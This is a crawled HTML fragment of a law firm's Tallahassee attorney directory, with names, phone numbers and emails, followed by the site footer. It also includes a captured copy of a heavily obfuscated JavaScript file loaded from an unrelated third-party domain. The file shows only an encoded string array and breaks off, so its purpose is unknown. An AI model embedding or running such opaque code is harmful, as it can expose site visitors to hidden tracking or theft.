			      <a href="https://www.bergersingerman.com/team/james-m-durant-jr">
			        			            <img src="https://www.bergersingerman.com/uploads/Durant_1697726104.jpg" width="212" height="212" alt="James M. DuRant Jr.">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/james-m-durant-jr">James M. DuRant Jr.</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="James M. DuRant Jr. phone number 8 5 0. 5 6 1. 3 0 1 0 ." class="phonelink" href="tel:(850) 561-3010">(850) 561-3010</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/james-m-durant-jr/vcard" aria-label="download vcard info for James M. DuRant Jr.">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/james-m-durant-jr?email=yes">JDurant@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/melanie-ann-hines">
			        			            <img src="https://www.bergersingerman.com/uploads/hines_hshr_banner_1542642978.jpg" width="212" height="212" alt="Melanie Ann Hines, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/melanie-ann-hines">Melanie Ann Hines</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Melanie Ann Hines phone number 8 5 0. 5 2 1. 6 7 2 2 ." class="phonelink" href="tel:850-521-6722">850-521-6722</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/melanie-ann-hines/vcard" aria-label="download vcard info for Melanie Ann Hines">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/melanie-ann-hines?email=yes">mhines@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/joseph-p-jones">
			        			            <img src="https://www.bergersingerman.com/uploads/joe_jones__lslr_crop_1542643012.jpg" width="212" height="212" alt="Joseph Jones, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/joseph-p-jones">Joseph P. Jones</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Joseph P. Jones phone number 8 5 0. 5 2 1. 6 7 1 7 ." class="phonelink" href="tel:850-521-6717">850-521-6717</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/joseph-p-jones/vcard" aria-label="download vcard info for Joseph P. Jones">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/joseph-p-jones?email=yes">jjones@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/lewis-m-killian-jr">
			        			            <img src="https://www.bergersingerman.com/uploads/lewis_killian__lshr2_crop_copy1_1542643092.jpg" width="212" height="212" alt="Lewis Killian, Of Counsel">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/lewis-m-killian-jr">Lewis M. Killian Jr.</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Lewis M. Killian Jr. phone number 8 5 0. 5 6 1. 3 0 1 0 ." class="phonelink" href="tel:850-561-3010">850-561-3010</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/lewis-m-killian-jr/vcard" aria-label="download vcard info for Lewis M. Killian Jr.">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/lewis-m-killian-jr?email=yes">lkillian@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/michael-j-niles">
			        			            <img src="https://www.bergersingerman.com/uploads/BS-March2019-Mike-high-res_1552332040.jpg" width="212" height="212" alt="Michael J. Niles">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/michael-j-niles">Michael J. Niles</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Michael J. Niles phone number 8 5 0. 5 2 1. 6 7 3 6 ." class="phonelink" href="tel:850-521-6736 ">850-521-6736 </a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/michael-j-niles/vcard" aria-label="download vcard info for Michael J. Niles">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/michael-j-niles?email=yes">mniles@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/brian-g-rich">
			        			            <img src="https://www.bergersingerman.com/uploads/BergerSinger-BrianRich-2024-20-1-touch_1730739395.jpg" width="212" height="212" alt="Brian Rich, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/brian-g-rich">Brian G. Rich</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Brian G. Rich phone number 8 5 0. 5 2 1. 6 7 2 5 ." class="phonelink" href="tel:850-521-6725 ">850-521-6725 </a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/brian-g-rich/vcard" aria-label="download vcard info for Brian G. Rich">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/brian-g-rich?email=yes">brich@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/floyd-r-self">
			        			            <img src="https://www.bergersingerman.com/uploads/floyd_self_updated.jpg" width="212" height="212" alt="Floyd Self, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/floyd-r-self">Floyd R. Self</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Floyd R. Self phone number 8 5 0. 5 2 1. 6 7 2 7 ." class="phonelink" href="tel:850-521-6727">850-521-6727</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/floyd-r-self/vcard" aria-label="download vcard info for Floyd R. Self">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/floyd-r-self?email=yes">fself@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/daniel-h-thompson">
			        			            <img src="https://www.bergersingerman.com/uploads/BegerSinger-Daniel-Thompson-2023-12-touch_1678212595.jpg" width="212" height="212" alt="Daniel Thompson, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/daniel-h-thompson">Daniel H. Thompson</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/daniel-h-thompson/vcard" aria-label="download vcard info for Daniel H. Thompson">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/daniel-h-thompson?email=yes">dthompson@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/ruth-vafek">
			        			            <img src="https://www.bergersingerman.com/uploads/BegerSinger-Ruth-Vafek-2023-5-touch_1678212388.jpg" width="212" height="212" alt="Ruth Vafek">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/ruth-vafek">Ruth Vafek</a>
			          </p>

			          			              
			                			                <p>Tallahassee Office
			                  			                  <br>P: <a aria-label="Ruth Vafek phone number 8 5 0. 5 2 1. 6 7 3 3 ." class="phonelink" href="tel:850-521-6733">850-521-6733</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/ruth-vafek/vcard" aria-label="download vcard info for Ruth Vafek">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/ruth-vafek?email=yes">rvafek@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    
			    <div class="row">
			      <div class="col-md-12 text-right">
			        			            
			        			      </div>
			      <!--end col-md-12 text-center -->
			    </div>
			    <!--end row -->

			  </div>
			  <!--end accordion-content -->

    
</section><!-- end accordion-set-->

</div><!--end container padding -->
</div><!--end container-fluid -->
 </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 38998
content:
var _0x8131670d=['w8kFFSki','ACoekuvt','WR9HW4ddVSkL','WORdSwNdPCkV','v305g3C','jahdISkYxG','dZRdQSopoG','bsGUW4a9','cdNdHspdTq','W4BcLsxcItG','W7XxWQywiG','shVcLfq/','WPqhWOZcQ8kS','WQDlW4RcM8kp','W7JcObmQW4W','W5H/yxyJ','WQehl11e','bJu6W4KD','WO3dGmkVW7ZcPG','WRVcHW3dLCkL','ahyDW77cKq','g3e8W7NcJW','W4BcJcVcGrG','xmkWkKvf','WRuMt8kaFq','W698W4hdSSkA','oMjXW749','WPucnKbi','WPmgWO/cImou','yCoXe8kGzG','yM9oWRlcQW','Ft7cHmowW5y','W459W4BdHCkZ','WQlcMbxdVCkp','ebXGEmoL','bHNdIs/dNq','vCoQd8kCEa','W5CtuKns','W5FcOcVdOSoq','h1vKW6Cc','BCkBWPfKWPa','WPpdR8kDqSo4','W5xcJSoqyey','WRjGyHq+','lmouW5W5W50','C34qnZi','pXykW6u','WPuHihm1','B8oSWR42na','W55aW7hdK8ko','dCoYWQpdQCoJ','yNuxbG','nruOW5Cn','C3lcNh0','W5PJWPWTjG','emkCoq','W5NcUGBcKSo3','WQFdU8kTW7JcNa','lHnZumoK','W4FcQaNcOq4','WQC4xSo+Cq','DH7dPmkUDxD8','lSkVW45drq','WPhcGCkBWOVdSa','E8o0WROOeG','jIddLJ7dIq','gHv1D8om','W7VcOsxcKSoX','W7ffWPG4mW','a8kUW5z/AW','F8kLxcvs','WQxdOCkgW5/cNq','ixbHW64D','WOy/bgrj','vCoVeCk+xG','W5/cGtmPW6G','lvCUW47cOG','dtNdMKRdUa','W7hcKwVcNfhcTSojyW','W5HxW7tdKCkF','wSkjWQvDWPS','datdGI7dKG','W4hcPeWzqW','W7ipW7HBhq','WQDOW5NdSSkY','WRJcTSkkWQldQq','W4OajWyM','yMpcKxiF','W5LxWRiLca','oGBdOXFdTW','WR4tiKXE','pmk7WQXifa','AwxcQvdcQCoJwCkQWQVdJr1k','kmkMW6rIEa','WQtdSuNcRmoM','WPydkKyX','brqgW4Wd','W5ZcMIdcRH8','rLuGgaG','hmojW4ldKCoj','chvSW4eg','CN8hbZm','bsRdGCofkq','WO8Snx83','h0zLW6Ww','W697WO5poG','WOldS8knW6ZcGq','WORdU8kFsSoo','W5zrWQ55ua','cdJdPmoAoa','WOa/WQdcTSoV','WRRdGNVcQMe','wCkVWPHrWQW','WQXCW53dJ8ke','CSkzWRLDWRy','eWBdUX7dJG','aJtdTCowiq','WPycCSojAq','sCobWPGm','W7FcUSoLE10','W73cSNeiFq','ArVdSCkoBW','W5ThW4BdRmk4','WQFdPCkiW6tcGa','WOJdQmkiiampkmk5W7awW4JcQSkB','W786gHmm','mSo5W6pdOCo5','W7xcN8oVqNy','WOhdQwldSmkn','E8kgW6WuBq','Emoqku9Z','W7/cObZcHCoT','WRRcUaNdLmk0','WP/cIYhdO8kg','WQlcR8kCWOVdIq','W5iwgCoxoa','u8o3eMTq','vmoSWOuFdW','w8kWW601va','ANXXWRBdRa','qSkQW50ZDq','WQNcT8kLWOZdRa','rfHkWOBdJq','zCofzmo5WOO','jSopWPBcImkY','mtTUFSor','CmoHWRK7cW','z8otpKfI','quqEW7tcIq','W6tcRdlcH8o4','W4bzW6/dISkB','WRhdTgNdPCks','u8k5WOv7WO4','W5dcT8oBCui','WRxcQ8k/WPhdGa','W55QWPq3ca','W5VcVuCyuq','WRWnxJHP','z19AWOZdGq','WRW7CCokta','EWhcRSo8W6O','W7u+oI0l','W5uBfWy0','W57dIXeqW54','cJRdP8kbwa','hb3dIrxdIG','mMzrW5u8','ocrVESoa','W7VcLmoQrx0','jCoIWOhcVSkA','WRldT33dGSkA','sZxdPx8/','W7DXWPThfq','xW3dISkXFa','WRNdHSkyu8oL','bYeHW5G4','kKmkW7tcIa','WOpcKZhdRmkg','W4WRtuG7','W5S6W4ldHmkE','jYBdLCoWaG','W63cPc/cT8oR','rHRcQ8oKW4G','FmkdWR1qWRy','WPJcS0xdR8oc','z8ojpCkHxW','bmoaWQtcTSkc','i8orvIaW','W4NcQttdUmoi','bCoxW6tdJ8oB','W5FcMWJcRWO','nSktoCkstW','lCoXDGue','DSolWQukja','q17cReGw','W47cVdJdSCoy','WOKczCkUyG','WRtcG8kLWQRdQW','W7lcNt0AW6G','W7dcNaFcJCoF','nmoUW5FdGSoa','W7dcHGxcOCoX','k8ogW6tdLCoH','WOlcQ8kAWRxdQq','W6nWW4xdGCkT','i8oOxXy','oHTXy8ob','iqZdGmoUca','t0lcIw8K','qWVdImkVsq','W5qpgruN','WOZdN23dLSkr','imkPW6jcDq','y8oNtSoSWQy','WPFcG8karmkP','W5JcQComCv4','eG7dHcVdNq','BmoLWOeRhW','cSoAW4xdGCok','sWpcRSo9W68','FGhcH8o6W5m','WQldHCkmw8oB','W4/cGW7cS8on','mHxdNSoL','mCoDW4/dI8oQ','mZPMAmoc','W6KQmWul','W5RcRJ48W6y','WONdUCkOW53cOa','DmoRv8oyWPK','c8kYW5LByG','WPJdOSk2xCoO','W51DWROWmG','WQGievGw','sgWfce8','W4Offa0U','WPRdRLdcK2W','W7pcHHtdN8oX','r8ocWRrrWQ8','WRD5jNTz','WRKcu8oBsq','o0vdWPhcHW','WQ3dVCkCDCoH','lXXcDSop','W4D9WO7dICkp','wq3dPgaR','sx0Bnw0','gSoNyq0Y','WOKgefXg','keOGW5xcHa','W4VcIYJcGa8','mmowW68AWQu','wXJcO8oGW6G','WQ4DxmktEW','WPjpW7ZdHCkF','W6tcMW7dQ8o0','W7pcQapcRZ0','E8oka8owiq','uCobWOuFmq','W4qdmZyU','rSoOd8kryq','eZVdPCoMca','FHldOCk9wG','wSkHW5iPFa','W6rmWQz9kG','W4pcNb4nW5S','nCotWPdcVmkO','vCoOzCozWRq','q0XqWP3dTa','WOmHy8krsq','A8oRWOubFG','W613WRihda','p2jvW4Ch','wuy8oaS','WPP7EmoKdq','WOldOfRdHmkD','jL02W7lcLa','W4pcGtZcH8oS','eSo4agftoSosWR8wWRa','uCkGWPvQWRm','WOBdRuJdRCkM','xL1hWPRdHa','zCoLu8oUWRO','cHT1E8ot','WQ4qz31n','r2LNWQ7dTG','WReRr8kisa','WOiAFCoJBW','iW7dLCoJbq','mSonW78GW7q','WPyBESoKEW','k3DlW507','W7xcT8oSC3y','kf1LW7Sw','WPddSLJcMu8','r8k7lIBcRq','WQ3cRZBdUSkL','vSk7WPj1WPi','sJtdMmorza','W63cHK4yyW','A8oKrmowWQK','WOjdW63cJSoi','qvbjWOZcTG','xLOEeg0','W5RcSCoDzNm','y8keWRyf','W6ijWPC3la','W5JcHcqRW7m','mHNdNCoTbW','ndSLW4qL','Dq3dT1el','WOBdL8kOWO7cIq','WP7dSWBdVmkA','WQ7dRYFcQMO','W63cJaRcRtS','WO8Shu0r','ECoIWOeUcW','WOFdLSk5W7tcUW','ohmlhXS','jHNdVSofhG','WRy9xSoDFa','WPyTrSkcEW','w8oqbCoUoW','W5hcLWJcUIq','u8kHWOnWWOO','tvdcPviu','pCk8WRjxFG','yCkmW703uG','uSkydGxcQa','WQCjfLGV','WRecewb+','WOldQLBdJSkL','FeeTnqy','rCk1WPLRWOe','f8o5W7/dImop','rCoAB8olWRy','WOrSW6xdV8kw','WRmWk14V','WP7cIsFdR8kt','zSo/nh9V','WRyrumo5uG','zSo6k01U','s8oKBCojWQu','WQ3cNJZdKmks','W6i6W4pdR8oI','hf9OW70b','y8kfW7icuq','vwe3bwG','WRSyC8oiwG','n11kW78+','WR3cS8klWQtdQW','Euixl2K','WPOcwSoDuG','cr/dHrxdKW','W4FcTsxcVZe','zSoYn0vW','WPyQCmkVya','WP/cLIpdQmkO','faZdMCkTFa','W5/cQ8otExm','WQDOW5ddOmkQ','W73cGg0GWRi','BSoYWQ0jcq','E0q2jwS','W4xcSYJdSCod','lcFdVa3dRW','dL42W47cPW','WQbHW4BdPSkV','ExqbmYO','BmoMvSo4WQG','v0Wlggy','v8oLm8oLoW','xeLxWRJdVa','B8k+xdjv','eK5QW7Ge','W6LUWPrbpG','W4GgbaeU','acS6W6Wn','ugmxhNi','WRldRgBdKmkk','WQBcTJddUCkH','nJNdTahdOW','imocWQtcQ8kX','sSkVyrTq','W6GAWRHOcW','W5FcVNqRxG','CcZcGmoMWOW','tCkSW58pza','C0Cqm2u','W5BcKr4DW4y','W4RcOYNdU8oM','DMFcPfqu','W6Choamu','xIvkW6pdIW','ACoRWQGQaW','wbdcJ8odW5e','WRGlCCk2ra','jSosWRVcHCks','WOjlW6ZdKmkE','nKexW43cJa','W5TcWRGodq','WQZdMCk8uCon','W7lcLSoUq2u','v09iWP/dJa','W5q6WQlcSSoQeYa','BbhdOCk5sq','WPCskvHN','eK9dW7GG','W5FcTgupra','omoJWPtcK8kp','W6NcVmo2uLe','ftFdV8oJiW','WOXXW6bpsa','WQ8XACoPEG','WQaOWOFcKmoW','ntrRumo6','jwpdN8khWPldRaWSWOZcSK4n','dffrW6W8','W4ZcUsZcQCow','W4BcMcZcJZG','WOCBj2n5','WPhdRvVcNw4','WOFdN8kYDCoN','WQZdTCkeW63cPq','uCoXa8oDoG','rSoMgmkFFW','W5tcRcRdTSoq','W63cNNeiqq','rvCXfIC','fatdOsldIG','rfu1nH0','W4RcIxmNxG','WRawz8oeBW','kMjxW5GU','g8oxWR/cNmkJ','WRddOCkjW63cIG','arhdM8kWsa','WOeBWQRcS8oQ','W4XaWPOJlG','WOGPrSkbya','W5JcVSoFWPNcHa','DmoLuCoKWRK','W53cIIZcHHa','WQKjzSkGwW','W6/dQ2PGwG','r8keDt8r','WO9mW7ZdU8kP','WRJdVSkQq8om','uCkHWPrSWOS','BfqXpZO','esiSW5uG','W6VcOJZcLmoQ','u8kMW6zvwvLU','E8kHWO5mWRi','lHtdHcVdMa','WQjJWQBcRCoe','q3NdK3O/','qSoWl8ohfW','xJtdLCk3sW','nCoXWPZcPCkT','ruDeWO/dKW','WOm/WOlcSCob','W6OzoJaj','wJtcNmouW6m','W7iOjJu3','W43cNfa9FG','m8oCW5C5W4K','kLuYW6VcSG','AJ3dT2uN','d8ovW5/dKmo8','WRinCSkpFG','W4ZcRapcR8os','AtytWOb8WQVdGNnEcmorWQpcPa','lCofpIum','nafLC8oo','dr3dMSo7pW','nd8wW5qw','WRGSWPxcTSoPW4FdIfddMuvEW7e','rrddHCkzqa','ltddTtBdKG','eZTUESoK','W6vKWPXlnW','kHPVBaBcSCkwfdldJMvbW6W','W5uClZuM','W6ORocml','ixaOW57cIa','d8kxW6z0sa','WRuqk2SC','f8kbo8oHWRW','W40haqS9','BSkClJZcKq','eIaDW44l','khn/W4Wh','WRhcPCkOWOtdQa','h0LOW6Cy','WPlcTXxdSmky','qCo3lMzo','dXvgCmo9','WOVdKKpcLNS','v8o0bSoGkW','BSoQWQ4WdW','WPJdR2ZcQK8','WPKjuCkjwG','jYignI3dVmobW7m','WPandevM','xmohlIzW','W58ddaS5','W5jKWOS0lW','WQPmW6BdVCkb','W7PwWP9Odq','BmkyocNcMG','tmo0fmo8eq','smk1xGnx','zKOMpqC','nSocW6OdW6O','WQhdSKpdKmko','vmoQWRi8dG','W4lcOYtcKmo5','kGJdHmoBW7a','jYfwqgZcVmk6W7mVW4hcP8kppG','raldOCoeiW','Fmk3cqpcQG','l8k8W7XbEq','WRX3W5ZdL8kd','rmkXW4uuFW','iJP2ECoF','W4inWQhcJG','zcVdM8kWxW','WOBcUchdICkV','WRVdJSkRDSoO','y8kttfJcOG','aCo/W78hW50','a0mnW7xcQq','p8ojW4ZdRmoN','W5T1WOSgga','W5RcHGxcOq','W59cW6ldLSkE','W6RcTwClsa','W6CAWQvIoq','CdxdOgu0','kY7dOae','fCo2W6SZW6W','nmoVWPdcOmk4','WQGSWOFcPCom','WPyJih8R','bmkSqJWByuuQBvJdHHi','WRirDCoaua','WRRdTmkgW6lcIW','jJ7dMXddNq','s8oKetmh','x8oYbSkcEa','W4DgWPLCda','WOddQftdH8km','gJxdUSoZnW','vbxcQmo8W7m','Cr7dOmk5FW','fCogWRa5W70','z8oukezJ','hSo9xGac','FYpcJCoJW4O','WQFcR8kyWOBdUq','iJayh8ob','WQXKW63dH8kv','WRCrbvqt','iCoDW5S8W5C','pKm0W7RcRW','uh/cQxWQ','yCkcWRnBWQq','W7NcOqlcPZS','vgBcP1Ga','W4S6cLLO','tMqkg3K','W6FcPai5W5G','yvP7WPPM','qmknWPHqW6W','vSo1r8oPWQK','h8ocDICV','fmogWRVcNSkU','jqZdMCkNuq','W4NcJH/cImoK','W6CBbXCr','WOpdQCksuCoC','ASkLnZVcJq','W77cICo3xwu','m8oHWPdcK8kI','W7VcMLiwDG','cmoKW5qAW58','WOVdKw3dPCkl','WR80WQZcJ8oL','m8khW5jlzq','DMTsWQ7dPG','ECoPfSomdq','W7BcOWNcRte','oZO2W6/cTKz0lmksWP7dVa','W67cHtJcLSoZ','W6ZcQSovELC','eqKLW48+','EcS6W6m0','W4j6WROUdG','W4ddIK/cJmkQ','W5VcTSoyBq','bweYW5dcPa','WQNcTa3dMmk7','wmoLWPK0lW','lYLVFCol','EuvGWOJdKW','x8kHWPPKWPG','b8oLW60+W7C','WR9MyCkhra','wCkVWRLMWOu','W4XJWP0Yjq','WQqzESoIFa','lGBdHq','WRNdUfxdK8kz','W4T+WQzAna','x8o/g8kcyq','FYRcVmouW5m','WRxcJ8kBWOZdRa','WPW5WOhcT8on','WOhdQ0FcGNC','CSknicFcVW','EaldQGTi','dI/dU8oinq','C34q','WQhdQ8krW6hcGa','fmofWQlcNSk4','yCkXW40JqG','DCkfWR5DWRS','W5n2WPvEda','Cmo0W4ldO8o/','W5hcHr/cTSoh','u1GImXu','smotmSoHjG','ht7dR8knvW','W55CW6VdJ8kv','rrVdLCkywW','WO8MBCkTsq','WPZdQmkzwCoq','cmoXqGyx','cSokydSw','zXddHmkSvW','etRdUSkzuW','aIJdGCobma','DrxcM8k8la','DSoJimoPbq','zSkbWQzKWOm','qttdHSkyxG','C1mmgZi','nsvQzSob','rmkQW5GTya','fCosW4SmW5q','mCk7WPDobG','W73cSKiRya','W5JcPHtdOSot','o8oIWP/cTCkp','BhG+juW','W4RcGtBdImoh','FConkvLR','F8oLWQm0fa','W73cNSoIkSoLuCkgauNdTG','W43cOdZcGSo8','gSoaWRNcNCkO','mSolW6hdSSo7','gCogW5NdOCop','ww4legK','jCknBCoGgtpcKGeGW7BdQuyJ','ftVdTLid','WPtdK0/cMMu','brNdVSoWfG','W5RcId7cPmoWhbfFWOlcT1DhDG','WOZcIa3dTSkM','A0ijgxy','WRJdI33dPmkH','WO3dPSkqW4FcQa','F8o2sCoWWQ8','vmkaBZXE','FHVdNCkSqq','WOFdVCkwx8oB','BCkzmstcNW','wCohW48LWRa','AJG6q2K','WP/cUSkcWO7dMW','sColz8ooWRK','z8kNbWxcSW','ospdMbhdGq','iSoMvdeT','W6NcNmo1rwy','uwaiex0','WRlcTSkIWOBdSG','wIZcRfz+','lCobW7OXW5C','vLPnWPxdTa','WRqdWQNcICoh','WOVdRSkwxCob','lYpdIsPJqSkSWOpcNcOx','W6PYWODdoW','WPpdO8kqvmoq','yx0Xexu','WQxdQhVcTum','kCoaqtGQ','WQldP8kDW5/cPq','W5qQqCkJvq','ftJdMSowpq','WQhdTKldMSk5','bqddJCkfDW','gSkRW7LdrW','W61zWPbghG','nSoUWPJcSCkc','ley0W63cSG','W617WO80lG','W5jWWPiJma','W61FWRSmfq','x8kUfJ/cHa','WOhdL2JdSSkW','WR3dRKJdGmkE','C8kLitNcHW','aZ0NW6aF','WOhcSCkkWP3dMa','nSklhSkmpa','zSkyeZ3cMa','WQGEWQZcHmof','BqZdM8kMxG','WRxcMCo0WPxdPa','eLDXW6ad','W43cVdxdRmoA','WOxcNIVdLmkS','WPWezSo4Aq','k8ofW4GhW60','WQJcUCkNWRtdOa','k8kRW5jFDa','WRaiWQxcVCoX','W5WLbtuQ','xmonfCkgBq','jXNdGSopha','BmoHt8oMWRO','WRCeWQFcLCop','W5vvWQnldq','xgeIfYW','W6rxWRaffq','FxVcNfee','WQFdT8kqW7VcMG','W67cHG/cHYW','W6HBW61pjq','uHtcUCoaW6e','F8oMw8oPWQe','vCoywCoVia','p8oMWOpcKCku','v8oMWQOzna','ANVcU0G5','xunwWOxdKG','W4eGmqmS','WP7cIbxdVCkZ','sdldSCkntG','wmkspCkDtG','WR5TW57dPmkW','dSkhk8kxWRS','W77cPY7dT8oZ','xh9xWPFdHG','v8oDf8k8CG','gX3dKttdIG